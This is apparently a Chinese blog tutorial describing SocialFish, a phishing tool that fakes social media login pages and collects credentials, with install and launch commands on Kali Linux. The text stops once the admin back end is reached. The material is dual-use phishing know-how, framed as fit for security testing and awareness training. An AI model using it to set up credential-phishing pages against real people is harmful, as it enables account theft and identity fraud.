

SoicalFish 简单使用
1 工具介绍
SocialFish 是一种专门用于社交工程攻击的开源工具。它设计用于模拟各种社交媒体平台的登录页面,并收集用户的凭据和敏感信息。这些凭据和信息可以被黑客用于非法目的,例如未经授权的访问账户、身份盗窃或网络钓鱼攻击。

SocialFish 的主要特点和功能包括:
社交媒体模拟:SocialFish 可以模拟多个知名社交媒体平台(如 Facebook、Instagram、Twitter)的登录页面。它通过伪造页面来欺骗用户输入其凭据。
自定义攻击页面:使用 SocialFish,攻击者可以自定义欺骗页面的外观和感觉,以使其看起来与目标平台的官方页面相似。这样可以提高攻击的成功率。
凭据收集:SocialFish 能够捕获用户在欺骗页面上输入的用户名和密码,并将其保存在一个文件中,以供攻击者进一步使用。
伪装功能:该工具还提供了伪装功能,可以隐藏攻击者的真实 IP 地址和位置信息,增加攻击者的匿名性。
在该工具的帮助下,广大研究人员可以轻松执行网络钓鱼测试或完成信息收集工作,企业安全管理人员也可以使用该工具来对员工进行安全意识培训。
2 工具安装
工具部署环境:
VMware Workstation 17 Pro
Kali Linux 2023.3 - 10.10.8.15

安装 Python 环境:
apt-get install python3 python3-pip python3-dev -y


下载 SocialFish(可能需要科学上网哦):
git clone https://github.com/UndeadSec/SocialFish.git

进入 SocialFish 目录,下载所需依赖:
pip install -r requirements.txt -i https://mirrors.aliyun.com/pypi/simple
这时准备工作就已经完成了,输入如下命令启动 SocialFish:
python3 SocialFish.py <youruser> <yourpassword>

这个界面已经显示出我们访问的网址,访问一下:

输入之前设置好的账号密码即可登录到后台:
